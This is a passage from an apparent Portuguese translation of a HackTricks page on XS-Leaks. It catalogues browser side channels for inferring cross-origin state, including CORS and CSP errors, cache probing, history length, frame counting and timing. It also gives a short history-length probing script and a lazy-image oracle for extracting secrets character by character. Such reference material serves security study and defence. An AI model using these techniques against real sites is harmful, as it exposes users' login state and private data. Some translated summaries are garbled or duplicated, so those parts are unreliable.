Essa técnica permite a um atacante extrair o destino de um redirecionamento de site de origem cruzada ao explorar como os navegadores baseados em Webkit lidam com solicitações CORS. Especificamente, quando uma solicitação habilitada para CORS é enviada a um site de destino que emite um redirecionamento com base no estado do usuário e o navegador subsequentemente nega a solicitação, a URL completa do destino do redirecionamento é divulgada na mensagem de erro. Essa vulnerabilidade não apenas revela o fato do redirecionamento, mas também expõe o ponto final do redirecionamento e quaisquer parâmetros de consulta sensíveis que possa conter.
Erro SRI
- Métodos de Inclusão: Fetch API
- Diferença Detectável: Cabeçalho
- Mais informações: https://xsinator.com/paper.pdf (5.3)
- Resumo: Nas Declarações de Segurança (SA), mensagens de erro CORS expõem inadvertidamente a URL completa de solicitações redirecionadas.
- Exemplo de Código: https://xsinator.com/testing.html#SRI%20Error%20Leak
Um atacante pode explorar mensagens de erro detalhadas para deduzir o tamanho de respostas de origem cruzada. Isso é possível devido ao mecanismo de Integridade de Subrecursos (SRI), que usa o atributo de integridade para validar que os recursos buscados, frequentemente de CDNs, não foram adulterados. Para o SRI funcionar em recursos de origem cruzada, estes devem ser habilitados para CORS; caso contrário, não estão sujeitos a verificações de integridade. Nas Declarações de Segurança (SA), assim como o vazamento XS-Leak de erro CORS, uma mensagem de erro pode ser capturada após uma solicitação fetch com um atributo de integridade falhar. Os atacantes podem deliberadamente desencadear esse erro atribuindo um valor de hash falso ao atributo de integridade de qualquer solicitação. Em SA, a mensagem de erro resultante revela inadvertidamente o comprimento do conteúdo do recurso solicitado. Essa divulgação de informações permite a um atacante discernir variações no tamanho da resposta, abrindo caminho para ataques sofisticados XS-Leak.
Violação/Detecção de CSP
- Métodos de Inclusão: Pop-ups
- Diferença Detectável: Código de Status
- Mais informações: https://bugs.chromium.org/p/chromium/issues/detail?id=313737, https://lists.w3.org/Archives/Public/public-webappsec/2013May/0022.html, https://xsleaks.dev/docs/attacks/navigations/#cross-origin-redirects
- Resumo: Permitindo apenas o site da vítima no CSP, se acessarmos e tentarmos redirecionar para um domínio diferente, o CSP acionará um erro detectável.
- Exemplo de Código: https://xsinator.com/testing.html#CSP%20Violation%20Leak, https://ctf.zeyu2001.com/2023/hacktm-ctf-qualifiers/secrets#intended-solution-csp-violation
Um XS-Leak pode usar o CSP para detectar se um site de origem cruzada foi redirecionado para uma origem diferente. Esse vazamento pode detectar o redirecionamento, mas adicionalmente, o domínio do destino do redirecionamento vaza. A ideia básica desse ataque é permitir o domínio de destino no site do atacante. Uma vez que uma solicitação é feita para o domínio de destino, ele redireciona para um domínio de origem cruzada. O CSP bloqueia o acesso a ele e cria um relatório de violação usado como técnica de vazamento. Dependendo do navegador, esse relatório pode vazar a localização de destino do redirecionamento.
Navegadores modernos não indicarão a URL para a qual foi redirecionado, mas ainda é possível detectar que um redirecionamento de origem cruzada foi acionado.
Cache
- Métodos de Inclusão: Frames, Pop-ups
- Diferença Detectável: Conteúdo da Página
- Mais informações: https://xsleaks.dev/docs/attacks/cache-probing/#cache-probing-with-error-events, https://sirdarckcat.blogspot.com/2019/03/http-cache-cross-site-leaks.html
- Resumo: Limpe o arquivo do cache. Abra a página de destino, verifique se o arquivo está presente no cache.
- Exemplo de Código:
Os navegadores podem usar um cache compartilhado para todos os sites. Independentemente de sua origem, é possível deduzir se uma página de destino solicitou um arquivo específico.
Se uma página carrega uma imagem apenas se o usuário estiver logado, você pode invalidar o recurso (para que não seja mais armazenado em cache, se estiver, veja mais informações nos links), realizar uma solicitação que poderia carregar esse recurso e tentar carregar o recurso com uma solicitação inválida (por exemplo, usando um cabeçalho de referência muito longo). Se o carregamento do recurso não acionar nenhum erro, é porque ele foi armazenado em cache.
Diretiva CSP
- Métodos de Inclusão: Frames
- Diferença Detectável: Cabeçalho
- Mais informações: https://bugs.chromium.org/p/chromium/issues/detail?id=1105875
- Resumo: As diretivas de cabeçalho CSP podem ser sondadas usando o atributo de iframe CSP, revelando detalhes da política.
- Exemplo de Código: https://xsinator.com/testing.html#CSP%20Directive%20Leak
Um recurso inovador no Google Chrome (GC) permite que páginas da web proponham uma Política de Segurança de Conteúdo (CSP) definindo um atributo em um elemento iframe, com diretivas de política transmitidas junto com a solicitação HTTP. Normalmente, o conteúdo incorporado deve autorizar isso via um cabeçalho HTTP, ou uma página de erro é exibida. No entanto, se o iframe já estiver regido por um CSP e a política recém-proposta não for mais restritiva, a página será carregada normalmente. Esse mecanismo abre um caminho para um atacante detectar diretivas CSP específicas de uma página de origem cruzada identificando a página de erro. Embora essa vulnerabilidade tenha sido marcada como corrigida, nossas descobertas revelam uma nova técnica de vazamento capaz de detectar a página de erro, sugerindo que o problema subjacente nunca foi totalmente resolvido.
CORP
- Métodos de Inclusão: Fetch API
- Diferença Detectável: Cabeçalho
- Mais informações: https://xsleaks.dev/docs/attacks/browser-features/corp/
- Resumo: Recursos protegidos com Cross-Origin Resource Policy (CORP) gerarão um erro ao serem buscados de uma origem não permitida.
- Exemplo de Código: https://xsinator.com/testing.html#CORP%20Leak
O cabeçalho CORP é um recurso de segurança relativamente novo na plataforma web que, quando definido, bloqueia solicitações de origem cruzada no-cors para o recurso fornecido. A presença do cabeçalho pode ser detectada, pois um recurso protegido com CORP gerará um erro ao ser buscado.
CORB
- Métodos de Inclusão: Elementos HTML
- Diferença Detectável: Headers
- Mais informações: https://xsleaks.dev/docs/attacks/browser-features/corb/#detecting-the-nosniff-header
- Resumo: O CORB pode permitir que atacantes detectem quando o cabeçalho
nosniffestá presente na requisição. - Exemplo de Código: https://xsinator.com/testing.html#CORB%20Leak
Verifique o link para mais informações sobre o ataque.
Erro de CORS na má configuração de Reflexão de Origem
- Métodos de Inclusão: Fetch API
- Diferença Detectável: Headers
- Mais informações: https://xsleaks.dev/docs/attacks/cache-probing/#cors-error-on-origin-reflection-misconfiguration
- Resumo: Se o cabeçalho de Origem for refletido no cabeçalho
Access-Control-Allow-Origin, é possível verificar se um recurso já está em cache. - Exemplo de Código: https://xsleaks.dev/docs/attacks/cache-probing/#cors-error-on-origin-reflection-misconfiguration
Caso o cabeçalho de Origem seja refletido no cabeçalho Access-Control-Allow-Origin, um atacante pode abusar desse comportamento para tentar buscar o recurso no modo CORS. Se um erro não for acionado, significa que ele foi corretamente recuperado da web; se um erro for acionado, é porque ele foi acessado a partir do cache (o erro ocorre porque o cache salva uma resposta com um cabeçalho CORS permitindo o domínio original e não o domínio do atacante).
Observe que se a origem não for refletida, mas um caractere curinga for usado (Access-Control-Allow-Origin: *), isso não funcionará.
Técnica de Atributos Legíveis
Redirecionamento de Fetch
- Métodos de Inclusão: Fetch API
- Diferença Detectável: Código de Status
- Mais informações: https://web-in-security.blogspot.com/2021/02/security-and-privacy-of-social-logins-part3.html
- Resumo: GC e SA permitem verificar o tipo de resposta (redirecionamento opaco) após o redirecionamento ser concluído.
- Exemplo de Código: https://xsinator.com/testing.html#Fetch%20Redirect%20Leak

Ao enviar uma solicitação usando a Fetch API com redirect: "manual" e outros parâmetros, é possível ler o atributo response.type e, se for igual a opaqueredirect, então a resposta foi um redirecionamento.
COOP
- Métodos de Inclusão: Pop-ups
- Diferença Detectável: Header
- Mais informações: https://xsinator.com/paper.pdf (5.4), https://xsleaks.dev/docs/attacks/window-references/
- Resumo: Páginas protegidas pela Política de Abertura de Origem Cruzada (COOP) impedem o acesso de interações entre origens cruzadas.
- Exemplo de Código: https://xsinator.com/testing.html#COOP%20Leak
Um atacante é capaz de deduzir a presença do cabeçalho de Política de Abertura de Origem Cruzada (COOP) em uma resposta HTTP de origem cruzada. A COOP é utilizada por aplicações web para impedir que sites externos obtenham referências de janelas arbitrárias. A visibilidade desse cabeçalho pode ser discernida ao tentar acessar a referência contentWindow. Em cenários em que a COOP é aplicada condicionalmente, a propriedade opener se torna um indicador revelador: ela é indefinida quando a COOP está ativa e definida em sua ausência.
Comprimento Máximo de URL - Lado do Servidor
- Métodos de Inclusão: Fetch API, Elementos HTML
- Diferença Detectável: Código de Status / Conteúdo
- Mais informações: https://xsleaks.dev/docs/attacks/navigations/#server-side-redirects
- Resumo: Detectar diferenças nas respostas devido ao comprimento da resposta de redirecionamento pode ser muito grande, fazendo com que o servidor responda com um erro e gere um alerta.
- Exemplo de Código: https://xsinator.com/testing.html#URL%20Max%20Length%20Leak
Se um redirecionamento do lado do servidor usar entrada do usuário dentro do redirecionamento e dados extras, é possível detectar esse comportamento porque geralmente os servidores têm um limite de comprimento de solicitação. Se os dados do usuário tiverem esse comprimento - 1, porque o redirecionamento está usando esses dados e adicionando algo extra, ele acionará um erro detectável por meio de Eventos de Erro.
Se você de alguma forma puder definir cookies para um usuário, também pode realizar esse ataque definindo cookies suficientes (bomba de cookies) para que, com o aumento do tamanho da resposta correta, um erro seja acionado. Nesse caso, lembre-se de que se você acionar essa solicitação a partir de um mesmo site, <script> enviará automaticamente os cookies (para que você possa verificar os erros).
Um exemplo do bomba de cookies + XS-Search pode ser encontrado na solução pretendida deste artigo: https://blog.huli.tw/2022/05/05/en/angstrom-ctf-2022-writeup-en/#intended
SameSite=None ou estar no mesmo contexto geralmente é necessário para esse tipo de ataque.
Comprimento Máximo de URL - Lado do Cliente
- Métodos de Inclusão: Pop-ups
- Diferença Detectável: Código de Status / Conteúdo
- Mais informações: https://ctf.zeyu2001.com/2023/hacktm-ctf-qualifiers/secrets#unintended-solution-chromes-2mb-url-limit
- Resumo: Detectar diferenças nas respostas devido ao comprimento da resposta de redirecionamento pode ser muito grande para uma solicitação que uma diferença possa ser notada.
- Exemplo de Código: https://ctf.zeyu2001.com/2023/hacktm-ctf-qualifiers/secrets#unintended-solution-chromes-2mb-url-limit
De acordo com a documentação do Chromium, o comprimento máximo de URL do Chrome é de 2MB.
Em geral, a plataforma web não tem limites no comprimento de URLs (embora 2^31 seja um limite comum). O Chrome limita URLs a um comprimento máximo de 2MB por razões práticas e para evitar problemas de negação de serviço na comunicação entre processos.
Portanto, se o URL de redirecionamento respondido for maior em um dos casos, é possível fazer com que ele redirecione com um URL maior que 2MB para atingir o limite de comprimento. Quando isso acontece, o Chrome mostra uma página about:blank#blocked.
A diferença perceptível é que se o redirecionamento foi concluído, window.origin gera um erro porque uma origem cruzada não pode acessar essa informação. No entanto, se o limite foi atingido e a página carregada foi about:blank#blocked, a origin da janela permanece a do pai, que é uma informação acessível.
Todas as informações extras necessárias para atingir os 2MB podem ser adicionadas via um hash no URL inicial para que seja usado no redirecionamento.
{% content-ref url="xs-search/url-max-length-client-side.md" %} url-max-length-client-side.md {% endcontent-ref %}
Número Máximo de Redirecionamentos
- Métodos de Inclusão: Fetch API, Frames
- Diferença Detectável: Código de Status
- Mais informações: https://docs.google.com/presentation/d/1rlnxXUYHY9CHgCMckZsCGH4VopLo4DYMvAcOltma0og/edit#slide=id.g63edc858f3_0_76
- Resumo: Use o limite de redirecionamentos do navegador para verificar a ocorrência de redirecionamentos de URL.
- Exemplo de Código: https://xsinator.com/testing.html#Max%20Redirect%20Leak
Se o número máximo de redirecionamentos de um navegador for 20, um atacante poderia tentar carregar sua página com 19 redirecionamentos e finalmente enviar a vítima para a página testada. Se um erro for acionado, então a página estava tentando redirecionar a vítima.
Comprimento do Histórico
- Métodos de Inclusão: Frames, Pop-ups
- Diferença Detectável: Redirecionamentos
- Mais informações: https://xsleaks.dev/docs/attacks/navigations/
- Resumo: O código JavaScript manipula o histórico do navegador e pode ser acessado pela propriedade de comprimento.
- Exemplo de Código: https://xsinator.com/testing.html#History%20Length%20Leak
A API de Histórico permite que o código JavaScript manipule o histórico do navegador, que salva as páginas visitadas por um usuário. Um atacante pode usar a propriedade de comprimento como um método de inclusão: para detectar navegação JavaScript e HTML.
Verificando history.length, fazendo um usuário navegar para uma página, alterá-la de volta para a mesma origem e verificando o novo valor de history.length.
Comprimento do Histórico com a mesma URL
- Métodos de Inclusão: Frames, Pop-ups
- Diferença Detectável: Se a URL é a mesma que a suposta
- Resumo: É possível supor se a localização de um frame/pop-up está em uma URL específica abusando do comprimento do histórico.
- Exemplo de Código: Abaixo
Um atacante poderia usar código JavaScript para manipular a localização do frame/pop-up para uma suposta e imediatamente alterá-la para about:blank. Se o comprimento do histórico aumentou, significa que a URL estava correta e teve tempo para aumentar porque a URL não é recarregada se for a mesma. Se não aumentou, significa que ele tentou carregar a URL suposta mas porque imediatamente depois carregamos about:blank, o comprimento do histórico nunca aumentou ao carregar a URL suposta.
async function debug(win, url) {
win.location = url + '#aaa';
win.location = 'about:blank';
await new Promise(r => setTimeout(r, 500));
return win.history.length;
}
win = window.open("https://example.com/?a=b");
await new Promise(r => setTimeout(r, 2000));
console.log(await debug(win, "https://example.com/?a=c"));
win.close();
win = window.open("https://example.com/?a=b");
await new Promise(r => setTimeout(r, 2000));
console.log(await debug(win, "https://example.com/?a=b"));
Contagem de Frames
- Métodos de Inclusão: Frames, Pop-ups
- Diferença Detectável: Conteúdo da Página
- Mais informações: https://xsleaks.dev/docs/attacks/frame-counting/
- Resumo: Avalie a quantidade de elementos iframe inspecionando a propriedade
window.length. - Exemplo de Código: https://xsinator.com/testing.html#Frame%20Count%20Leak
Contar o número de frames em um site aberto via iframe ou window.open pode ajudar a identificar o status do usuário sobre essa página.
Além disso, se a página sempre tiver o mesmo número de frames, verificar continuamente o número de frames pode ajudar a identificar um padrão que pode vazar informações.
Um exemplo dessa técnica é que no Chrome, um PDF pode ser detectado com a contagem de frames porque um embed é usado internamente. Existem Parâmetros de URL Abertos que permitem algum controle sobre o conteúdo, como zoom, view, page, toolbar, onde essa técnica poderia ser interessante.
HTMLElements
- Métodos de Inclusão: Elementos HTML
- Diferença Detectável: Conteúdo da Página
- Mais informações: https://xsleaks.dev/docs/attacks/element-leaks/
- Resumo: Leia o valor vazado para distinguir entre 2 estados possíveis
- Exemplo de Código: https://xsleaks.dev/docs/attacks/element-leaks/, https://xsinator.com/testing.html#Media%20Dimensions%20Leak, https://xsinator.com/testing.html#Media%20Duration%20Leak
Vazamento de informações através de elementos HTML é uma preocupação na segurança web, especialmente quando arquivos de mídia dinâmicos são gerados com base em informações do usuário, ou quando marcas d'água são adicionadas, alterando o tamanho da mídia. Isso pode ser explorado por atacantes para diferenciar entre possíveis estados, analisando as informações expostas por certos elementos HTML.
Informações Expostas por Elementos HTML
- HTMLMediaElement: Este elemento revela os tempos de
duraçãoebufferedda mídia, que podem ser acessados através de sua API. Leia mais sobre HTMLMediaElement - HTMLVideoElement: Ele expõe
videoHeightevideoWidth. Em alguns navegadores, propriedades adicionais comowebkitVideoDecodedByteCount,webkitAudioDecodedByteCountewebkitDecodedFrameCountestão disponíveis, oferecendo informações mais detalhadas sobre o conteúdo da mídia. Leia mais sobre HTMLVideoElement - getVideoPlaybackQuality(): Esta função fornece detalhes sobre a qualidade da reprodução de vídeo, incluindo
totalVideoFrames, que pode indicar a quantidade de dados de vídeo processados. Leia mais sobre getVideoPlaybackQuality() - HTMLImageElement: Este elemento vaza a
alturaelargurade uma imagem. No entanto, se uma imagem for inválida, essas propriedades retornarão 0, e a funçãoimage.decode()será rejeitada, indicando a falha ao carregar a imagem corretamente. Leia mais sobre HTMLImageElement
Propriedade CSS
- Métodos de Inclusão: Elementos HTML
- Diferença Detectável: Conteúdo da Página
- Mais informações: https://xsleaks.dev/docs/attacks/element-leaks/#abusing-getcomputedstyle, https://scarybeastsecurity.blogspot.com/2008/08/cross-domain-leaks-of-site-logins.html
- Resumo: Identificar variações no estilo do site que se correlacionam com o estado ou status do usuário.
- Exemplo de Código: https://xsinator.com/testing.html#CSS%20Property%20Leak
Aplicações web podem alterar o estilo do site dependendo do status do usuário. Arquivos CSS de origens cruzadas podem ser incorporados na página do atacante com o elemento de link HTML, e as regras serão aplicadas à página do atacante. Se uma página altera dinamicamente essas regras, um atacante pode detectar essas diferenças dependendo do estado do usuário.
Como técnica de vazamento, o atacante pode usar o método window.getComputedStyle para ler propriedades CSS de um elemento HTML específico. Como resultado, um atacante pode ler propriedades CSS arbitrárias se o elemento afetado e o nome da propriedade forem conhecidos.
Histórico CSS
- Métodos de Inclusão: Elementos HTML
- Diferença Detectável: Conteúdo da Página
- Mais informações: https://xsleaks.dev/docs/attacks/css-tricks/#retrieving-users-history
- Resumo: Detectar se o estilo
:visitedé aplicado a uma URL, indicando que ela já foi visitada - Exemplo de Código: http://blog.bawolff.net/2021/10/write-up-pbctf-2021-vault.html
{% hint style="info" %} De acordo com este, isso não funciona no Chrome headless. {% endhint %}
O seletor CSS :visited é utilizado para estilizar URLs de forma diferente se elas foram visitadas anteriormente pelo usuário. No passado, o método getComputedStyle() poderia ser utilizado para identificar essas diferenças de estilo. No entanto, os navegadores modernos implementaram medidas de segurança para evitar que esse método revele o estado de um link. Essas medidas incluem sempre retornar o estilo computado como se o link fosse visitado e restringir os estilos que podem ser aplicados com o seletor :visited.
Apesar dessas restrições, é possível discernir o estado visitado de um link indiretamente. Uma técnica envolve enganar o usuário para interagir com uma área afetada pelo CSS, especificamente utilizando a propriedade mix-blend-mode. Essa propriedade permite a mistura de elementos com seu plano de fundo, potencialmente revelando o estado visitado com base na interação do usuário.
Além disso, a detecção pode ser alcançada sem interação do usuário, explorando os tempos de renderização de links. Como os navegadores podem renderizar links visitados e não visitados de forma diferente, isso pode introduzir uma diferença de tempo mensurável na renderização. Um exemplo de conceito (PoC) foi mencionado em um relatório de bug do Chromium, demonstrando essa técnica usando vários links para amplificar a diferença de tempo, tornando assim o estado visitado detectável por meio de análise de tempo.
Para mais detalhes sobre essas propriedades e métodos, visite suas páginas de documentação:
:visited: Documentação MDNgetComputedStyle(): Documentação MDNmix-blend-mode: Documentação MDN
Conteúdo Documento X-Frame Leak
- Métodos de Inclusão: Frames
- Diferença Detectável: Headers
- Mais informações: https://www.ndss-symposium.org/wp-content/uploads/2020/02/24278-paper.pdf
- Resumo: No Google Chrome, uma página de erro dedicada é exibida quando uma página é bloqueada de ser incorporada em um site de origem cruzada devido a restrições de X-Frame-Options.
- Exemplo de Código: https://xsinator.com/testing.html#ContentDocument%20X-Frame%20Leak
No Chrome, se uma página com o cabeçalho X-Frame-Options definido como "deny" ou "same-origin" for incorporada como um objeto, uma página de erro aparece. O Chrome retorna exclusivamente um objeto de documento vazio (em vez de null) para a propriedade contentDocument desse objeto, ao contrário de iframes ou outros navegadores. Os atacantes poderiam explorar isso detectando o documento vazio, potencialmente revelando informações sobre o estado do usuário, especialmente se os desenvolvedores definirem o cabeçalho X-Frame-Options de forma inconsistente, muitas vezes ignorando páginas de erro. A conscientização e a aplicação consistente de cabeçalhos de segurança são cruciais para evitar tais vazamentos.
Detecção de Downloads
- Métodos de Inclusão: Frames, Pop-ups
- Diferença Detectável: Headers
- Mais informações: https://xsleaks.dev/docs/attacks/navigations/#download-trigger
- Resumo: Um atacante pode discernir downloads de arquivos aproveitando iframes; a acessibilidade contínua do iframe implica um download de arquivo bem-sucedido.
- Exemplo de Código: https://xsleaks.dev/docs/attacks/navigations/#download-bar
O cabeçalho Content-Disposition, especificamente Content-Disposition: attachment, instrui o navegador a baixar o conteúdo em vez de exibi-lo inline. Esse comportamento pode ser explorado para detectar se um usuário tem acesso a uma página que aciona um download de arquivo. Nos navegadores baseados em Chromium, existem algumas técnicas para detectar esse comportamento de download:
- Monitoramento da Barra de Download:
- Quando um arquivo é baixado nos navegadores baseados em Chromium, uma barra de download aparece na parte inferior da janela do navegador.
- Monitorando as alterações na altura da janela, os atacantes podem inferir a aparência da barra de download, sugerindo que um download foi iniciado.
- Navegação de Download com Iframes:
- Quando uma página aciona um download de arquivo usando o cabeçalho
Content-Disposition: attachment, isso não causa um evento de navegação. - Carregando o conteúdo em um iframe e monitorando os eventos de navegação, é possível verificar se a disposição do conteúdo causa um download de arquivo (sem navegação) ou não.
- Navegação de Download sem Iframes:
- Semelhante à técnica de iframe, esse método envolve o uso de
window.openem vez de um iframe. - Monitorando os eventos de navegação na janela recém-aberta, é possível revelar se um download de arquivo foi acionado (sem navegação) ou se o conteúdo é exibido inline (ocorre navegação).
Em cenários em que apenas usuários logados podem acionar esses downloads, essas técnicas podem ser usadas para inferir indiretamente o estado de autenticação do usuário com base na resposta do navegador à solicitação de download.
Bypass de Cache HTTP Particionada
- Métodos de Inclusão: Pop-ups
- Diferença Detectável: Temporização
- Mais informações: https://xsleaks.dev/docs/attacks/navigations/#partitioned-http-cache-bypass
- Resumo: Um atacante pode discernir downloads de arquivos aproveitando iframes; a acessibilidade contínua do iframe implica um download de arquivo bem-sucedido.
- Exemplo de Código: https://xsleaks.dev/docs/attacks/navigations/#partitioned-http-cache-bypass, https://gist.github.com/aszx87410/e369f595edbd0f25ada61a8eb6325722 (de https://blog.huli.tw/2022/05/05/en/angstrom-ctf-2022-writeup-en/)
{% hint style="warning" %}
Por que essa técnica é interessante: o Chrome agora possui particionamento de cache, e a chave de cache da página recém-aberta é: (https://actf.co, https://actf.co, https://sustenance.web.actf.co/?m =xxx), mas se eu abrir uma página ngrok e usar fetch nela, a chave de cache será: (https://myip.ngrok.io, https://myip.ngrok.io, https://sustenance.web.actf.co/?m=xxx), a chave de cache é diferente, então a cache não pode ser compartilhada. Você pode encontrar mais detalhes aqui: Ganho de segurança e privacidade por meio do particionamento de cache
(Comentário de aqui)
{% endhint %}
Se um site exemplo.com incluir um recurso de *.exemplo.com/recurso, então esse recurso terá a mesma chave de cache como se o recurso fosse diretamente solicitado por meio de navegação de nível superior. Isso ocorre porque a chave de cache é composta por eTLD+1 de nível superior e eTLD+1 do frame.
Como acessar o cache é mais rápido do que carregar um recurso, é possível tentar alterar a localização de uma página e cancelá-la 20ms (por exemplo) depois. Se a origem foi alterada após a parada, significa que o recurso estava em cache.
Ou poderia apenas enviar algum fetch para a página potencialmente em cache e medir o tempo que leva.
Redirecionamento Manual
- Métodos de Inclusão: Fetch API
- Diferença Detectável: Redirecionamentos
- Mais informações: ttps://docs.google.com/presentation/d/1rlnxXUYHY9CHgCMckZsCGH4VopLo4DYMvAcOltma0og/edit#slide=id.gae7bf0b4f7_0_1234
- Resumo: É possível descobrir se uma resposta a uma solicitação de busca é um redirecionamento
- Exemplo de Código:
Fetch com AbortController
- Métodos de Inclusão: Fetch API
- Diferença Detectável: Temporização
- Mais informações: https://xsleaks.dev/docs/attacks/cache-probing/#fetch-with-abortcontroller
- Resumo: É possível tentar carregar um recurso e interromper o carregamento antes que seja concluído. Dependendo se um erro é acionado, o recurso foi ou não foi armazenado em cache.
- Exemplo de Código: https://xsleaks.dev/docs/attacks/cache-probing/#fetch-with-abortcontroller
Use fetch e setTimeout com um AbortController para detectar se o recurso está em cache e para remover um recurso específico do cache do navegador. Além disso, o processo ocorre sem armazenar novo conteúdo em cache.
Poluição de Script
- Métodos de Inclusão: Elementos HTML (script)
- Diferença Detectável: Conteúdo da Página
- Mais informações: https://xsleaks.dev/docs/attacks/element-leaks/#script-tag
- Resumo: É possível sobrescrever funções integradas e ler seus argumentos, mesmo de um script de origem cruzada (que não pode ser lido diretamente), o que pode vazar informações valiosas.
- Exemplo de Código: https://xsleaks.dev/docs/attacks/element-leaks/#script-tag
Workers de Serviço
- Métodos de Inclusão: Pop-ups
- Diferença Detectável: Conteúdo da Página
- Mais informações: https://xsleaks.dev/docs/attacks/timing-attacks/execution-timing/#service-workers
- Resumo: Medir o tempo de execução de um site usando workers de serviço.
- Exemplo de Código:
No cenário dado, o atacante toma a iniciativa de registrar um worker de serviço em um de seus domínios, especificamente "attacker.com". Em seguida, o atacante abre uma nova janela no site alvo a partir do documento principal e instrui o worker de serviço a iniciar um temporizador. Conforme a nova janela começa a carregar, o atacante navega para a referência obtida na etapa anterior para uma página gerenciada pelo worker de serviço.
Ao chegar a solicitação iniciada na etapa anterior, o worker de serviço responde com um código de status 204 (Sem Conteúdo), encerrando efetivamente o processo de navegação. Neste ponto, o worker de serviço captura uma medição do temporizador iniciado anteriormente na segunda etapa. Essa medição é influenciada pela duração do JavaScript que causa atrasos no processo de navegação.
{% hint style="warning" %} Em um timing de execução, é possível eliminar fatores de rede para obter medições mais precisas. Por exemplo, carregando os recursos usados pela página antes de carregá-la. {% endhint %}
Timing de Fetch
- Métodos de Inclusão: Fetch API
- Diferença Detectável: Timing (geralmente devido ao Conteúdo da Página, Código de Status)
- Mais informações: https://xsleaks.dev/docs/attacks/timing-attacks/network-timing/#modern-web-timing-attacks
- Resumo: Use performance.now() para medir o tempo necessário para realizar uma solicitação. Outros relógios podem ser usados.
- Exemplo de Código: https://xsleaks.dev/docs/attacks/timing-attacks/network-timing/#modern-web-timing-attacks
Timing entre Janelas
- Métodos de Inclusão: Pop-ups
- Diferença Detectável: Timing (geralmente devido ao Conteúdo da Página, Código de Status)
- Mais informações: https://xsleaks.dev/docs/attacks/timing-attacks/network-timing/#cross-window-timing-attacks
- Resumo: Use performance.now() para medir o tempo necessário para realizar uma solicitação usando
window.open. Outros relógios podem ser usados. - Exemplo de Código: https://xsleaks.dev/docs/attacks/timing-attacks/network-timing/#cross-window-timing-attacks

Use Trickest para construir facilmente e automatizar fluxos de trabalho com as ferramentas comunitárias mais avançadas do mundo.
Acesse hoje:
{% embed url="https://trickest.com/?utm_campaign=hacktrics&utm_medium=banner&utm_source=hacktricks" %}
Com HTML ou Reinjeção
Aqui você pode encontrar técnicas para extrair informações de um HTML de origem cruzada injetando conteúdo HTML. Essas técnicas são interessantes em casos em que, por qualquer motivo, você pode injetar HTML, mas não pode injetar código JS.
Marcação Pendente
{% content-ref url="dangling-markup-html-scriptless-injection/" %} dangling-markup-html-scriptless-injection {% endcontent-ref %}
Carregamento Preguiçoso de Imagens
Se você precisa exfiltrar conteúdo e pode adicionar HTML antes do segredo, você deve verificar as técnicas comuns de marcação pendente.
No entanto, se por qualquer motivo você PRECISAR fazer isso caractere por caractere (talvez a comunicação seja via um cache hit), você pode usar esse truque.
As imagens em HTML têm um atributo "loading" cujo valor pode ser "lazy". Nesse caso, a imagem será carregada quando for visualizada e não enquanto a página estiver carregando:
<img src=/something loading=lazy >
Portanto, o que você pode fazer é adicionar muitos caracteres aleatórios (Por exemplo milhares de "W"s) para preencher a página da web antes do segredo ou adicionar algo como <br><canvas height="1850px"></canvas><br>.
Então, se por exemplo a injeção aparecer antes da flag, a imagem será carregada, mas se aparecer depois da flag, a flag + o lixo irão impedir que seja carregada (você precisará ajustar a quantidade de lixo a ser colocada). Isso é o que aconteceu neste writeup.
Outra opção seria usar o scroll-to-text-fragment se permitido:
Scroll-to-text-fragment
No entanto, faça o bot acessar a página com algo como
#:~:text=SECR
Então a página da web será algo como: https://vítima.com/post.html#:~:text=SECR
Onde post.html contém os caracteres maliciosos do atacante e a imagem de carregamento lento e então o segredo do bot é adicionado.
O que este texto fará é fazer o bot acessar qualquer texto na página que contenha o texto SECR. Como esse texto é o segredo e está logo abaixo da imagem, a imagem só será carregada se o segredo adivinhado estiver correto. Assim, você tem seu oráculo para exfiltrar o segredo caractere por caractere.
Alguns exemplos de código para explorar isso: https://gist.github.com/jorgectf/993d02bdadb5313f48cf1dc92a7af87e
Tempo de Carregamento Preguiçoso de Imagem
Se não for possível carregar uma imagem externa que poderia indicar ao atacante que a imagem foi carregada, outra opção seria tentar adivinhar o caractere várias vezes e medir isso. Se a imagem for carregada, todas as solicitações levarão mais tempo do que se a imagem não for carregada. Isso é o que foi usado na solução deste artigo resumido aqui:
{% content-ref url="xs-search/event-loop-blocking-+-lazy-images.md" %} event-loop-blocking-+-lazy-images.md {% endcontent-ref %}
ReDoS
{% content-ref url="regular-expression-denial-of-service-redos.md" %} regular-expression-denial-of-service-redos.md {% endcontent-ref %}
CSS ReDoS
Se jQuery(location.hash) é usado, é possível descobrir via tempo se algum conteúdo HTML existe, isso ocorre porque se o seletor main[id='site-main'] não corresponder, não é necessário verificar o restante dos seletores:
$("*:has(*:has(*:has(*)) *:has(*:has(*:has(*))) *:has(*:has(*:has(*)))) main[id='site-main']")
Injeção de CSS
{% content-ref url="xs-search/css-injection/" %} injeção-de-css {% endcontent-ref %}
Defesas
Existem mitigações recomendadas em https://xsinator.com/paper.pdf também em cada seção do wiki https://xsleaks.dev/. Dê uma olhada lá para obter mais informações sobre como se proteger contra essas técnicas.
Referências
- https://xsinator.com/paper.pdf
- https://xsleaks.dev/
- https://github.com/xsleaks/xsleaks
- https://xsinator.com/
- https://github.com/ka0labs/ctf-writeups/tree/master/2019/nn9ed/x-oracle
Aprenda hacking AWS do zero ao herói com htARTE (HackTricks AWS Red Team Expert)!
Outras maneiras de apoiar o HackTricks:
- Se você deseja ver sua empresa anunciada no HackTricks ou baixar o HackTricks em PDF, verifique os PLANOS DE ASSINATURA!
- Adquira o swag oficial PEASS & HackTricks
- Descubra A Família PEASS, nossa coleção exclusiva de NFTs
- Junte-se ao 💬 grupo Discord ou ao grupo telegram ou siga-nos no Twitter 🐦 @carlospolopm.
- Compartilhe seus truques de hacking enviando PRs para os HackTricks e HackTricks Cloud github repos.

Use Trickest para construir e automatizar fluxos de trabalho facilmente com as ferramentas comunitárias mais avançadas do mundo.
Tenha Acesso Hoje:
{% embed url="https://trickest.com/?utm_campaign=hacktrics&utm_medium=banner&utm_source=hacktricks" %}